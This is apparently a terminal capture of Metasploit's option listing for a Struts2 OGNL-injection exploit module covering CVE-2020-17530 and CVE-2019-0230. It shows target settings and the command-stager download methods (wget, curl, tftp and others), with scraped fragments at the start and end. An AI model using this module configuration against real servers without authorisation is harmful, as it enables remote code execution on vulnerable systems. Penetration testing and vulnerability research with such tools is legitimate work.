 msf6 exploit(multi/http/struts2_multi_eval_ognl) > options
Module options (exploit/multi/http/struts2_multi_eval_ognl):
Name Current Setting Required Description
---- --------------- -------- -----------
CVE CVE-2020-17530 yes Vulnerability to use (Accepted: CVE-2020-17530, CV
E-2019-0230)
NAME id yes The HTTP query parameter or form data name
Proxies no A proxy chain of format type:host:port[,type:host:
port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.co
m/docs/using-metasploit/basics/using-metasploit.ht
ml
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is rando
mly generated)
TARGETURI / yes A valid base path to a struts application
URIPATH no The URI to use for this exploit (default is random
)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest
,ftp_http:
192.168.70.7 0 0 0